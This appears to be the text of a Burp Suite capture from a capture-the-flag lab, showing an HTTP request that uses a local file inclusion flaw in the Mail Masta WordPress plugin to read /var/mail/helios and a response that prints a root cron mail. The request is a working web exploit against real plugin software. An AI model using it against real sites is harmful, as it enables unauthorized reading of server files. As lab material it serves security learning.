 Request
Raw Params Headers Hex
1 GET /h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?
pl=/var/mail/helios HTTP/1.1
2 Host: symfonos.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Mar 2020 08:42:31 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 4102
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 From root@symfonos.localdomain  Fri Jun 28 21:08:55 2019
10 Return-Path: <root@symfonos.localdomain>
11 X-Original-To: root
12 Delivered-To: root@symfonos.localdomain
13 Received: by symfonos.localdomain (Postfix, from userid 0)
14 id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
15 From: root@symfonos.localdomain (Cron Daemon)
16 To: root@symfonos.localdomain
17 Subject: Cron <root@symfonos> dhclient -nw
18 MIME-Version: 1.0
19 Content-Type: text/plain; charset=UTF-8
20 Content-Transfer-Encoding: 8bit
21 X-Cron-Env: <SHELL=/bin/sh>
22 X-Cron-Env: <HOME=/root>
23 X-Cron-Env: <PATH=/usr/bin:/bin>
24 X-Cron-Env: <LOGNAME=root>
25 Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain>
26 Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
27
28 /bin/sh: 1: dhclient: not found
29